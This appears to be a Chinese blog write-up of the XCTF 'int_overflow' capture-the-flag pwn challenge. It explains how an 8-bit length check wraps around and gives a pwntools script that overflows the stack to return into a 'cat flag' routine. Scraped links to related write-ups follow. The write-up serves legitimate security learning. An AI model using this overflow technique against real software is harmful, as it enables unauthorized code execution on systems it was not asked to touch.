day-9 xctf-int_overflow

xctf-int_overflow

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5058&page=undefined



checksec文件,No canary found,32位程序:





用ida打开查看:

判断输入,选择功能菜单:1、Login;2、Exit

查看login()函数,先输入name,然后输入passwd,长度为0x199u



再查看check_passwd()函数,

判断输入是否大于3小于等于8,成功则Success并strcpy到dest。

s长度为0x199u,也就是十进制的409,二进制:0001 1001 1001,远大于一个字,但是,储存他的长度为8bit的空间,

只能储存后八位,那么,超出的位置无法储存,存在溢出,那么3-8(0000 0011-0000 1000)也可以是259-264(0001 0000 0011-0001 0000 1000)





查看汇编代码,发现可以通过栈溢出的方式,retn我们自己想要返回的地址,leave指令- - - >mov esp,ebp ; pop ebp

选择一个256-264之间随便的数:263

那么 263-0x14-4-4 = 235

查看字符串,寻找到系统调用cat flag地址:0x804868B:

可以构造exp:

from pwn import *

#cnn = process('./int_ovweflow')

cnn=remote('111.198.29.45',38032)

#libc = cdll.loadLibrary("/lib/x86_64-linux-gnu/libc.so.6")

system_addr = 0x0804868B

payload = 'a'*0x14 + 'a'*4 + p32(system_addr) + 'a'*235

cnn.sendlineafter("choice:",'1')

cnn.sendlineafter("username:",'www')

cnn.sendlineafter("passwd:",payload)

cnn.interactive()

exp



得到flag:

总结:符号位是个很重要的东西!

day-9 xctf-int_overflow的更多相关文章

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- xctf进阶-unserialize3反序列化

一道反序列化题: 打开后给出了一个php类,我们可以控制code值: `unserialize()` 会检查是否存在一个 `__wakeup()` 方法.如果存在,则会先调用 `__wakeup` 方 ...

- 日常破解--从XCTF的app3题目简单了解安卓备份文件以及sqliteCipher加密数据库

一.题目来源 题目来源:XCTF app3题目 二.解题过程 1.下载好题目,下载完后发现是.ab后缀名的文件,如下图所示: 2.什么是.ab文件?.ab后缀名的文件是Andr ...

- 日常破解--XCTF easy_apk

一.题目来源 来源:XCTF社区安卓题目easy_apk 二.破解思路 1.首先运行一下给的apk,发现就一个输入框和一个按钮,随便点击一下,发现弹出Toast验证失败.如下图所示: ...

- XCTF练习题-WEB-webshell

XCTF练习题-WEB-webshell 解题步骤: 1.观察题目,打开场景 2.根据题目提示,这道题很有可能是获取webshell,再看描述,一句话,基本确认了,观察一下页面,一句话内容,密码为sh ...

- 【XCTF】ics-04

信息: 题目来源:XCTF 4th-CyberEarth 标签:PHP.SQL注入 题目描述:工控云管理系统新添加的登录和注册页面存在漏洞,请找出flag 解题过程 进入注册页面,尝试注册: 进行登录 ...

- 【XCTF】ics-05

信息: 题目来源:XCTF 4th-CyberEarth 标签:PHP.伪协议 题目描述:其他破坏者会利用工控云管理系统设备维护中心的后门入侵系统 解题过程 题目给了一个工控管理系统,并提示存在后门, ...

随机推荐

- 统一数据管理工具 —— CloudQuery v1.3.3 上线!

前言 岁末临近,让我们跟随着新春的脚步,一起去看看 CloudQuery 今年最后一次更新吧! 新增功能 一.Oracle - 查看表结构 Oracle 数据源中,可查看各表结构信息(列详情和表注释等 ...

- IDEA 敏捷开发技巧——后缀完成

前言 "工欲善其事,必先利其器." 所以说今天来看一看如何压榨 IDEA ,让你的 IDEA 使用的更顺手! 今日技巧: 后缀完成 自定义后缀完成模版 示例 上面动图使用了 .so ...

- 【Notes_8】现代图形学入门——几何(基本表示方法、曲线与曲面)

几何 几何表示 隐式表示 不给出点的坐标,给数学表达式 优点 可以很容易找到点与几何之间的关系 缺点 找某特定的点很难 更多的隐式表示方法 Constructive Solid Geometry .D ...

- Dubbo之高级特性

Dubbo 注意当启动服务时,该服务会占用本机一个端口号,故在一台电脑启动多个服务时需要在配置文件中更占用本机的端口号 <!--服务占用本机的端口-当本机启动多个服务时须保持不同--> & ...

- Codeblocks支持语法着色

- QuickBase64 - Android 下拉通知栏快捷base64加解密工具

Android Quick Setting Tile Base64 Encode/Decode Tool Android 下拉通知栏快捷 base64 加解密,自动将剪切板的内容进行 base64 E ...

- Jacobi与SOR迭代法的实现与性能比较及均匀间距与Chebyshev插值的实现、性能分析及二者生成的插值误差比较

这篇文章给出(1)Jacobi与SOR迭代法的实现与性能比较及(2)均匀间距与Chebyshev插值的实现.性能分析及二者生成的插值误差比较,给出完整的实现代码,没有进行性能优化,仅供参考. (1)J ...

- 剑指 Offer 33. 二叉搜索树的后序遍历序列 + 根据二叉树的后序遍历序列判断对应的二叉树是否存在

剑指 Offer 33. 二叉搜索树的后序遍历序列 Offer_33 题目详情 题解分析 本题需要注意的是,这是基于一颗二叉排序树的题目,根据排序二叉树的定义,中序遍历序列就是数据从小到大的排序序列. ...

- Codeforces 598D (ccpc-wannafly camp day1) Igor In the Museum

http://codeforces.com/problemset/problem/598/D 分析:BFS,同一连通区域的周长一样,但查询过多会导致TLE,所以要将连通区域的答案储存,下次查询到该连通 ...

- 10个顶级Python实用库,推荐你试试!

为什么我喜欢Python?对于初学者来说,这是一种简单易学的编程语言,另一个原因:大量开箱即用的第三方库,正是23万个由用户提供的软件包使得Python真正强大和流行. 在本文中,我挑选了15个最有用 ...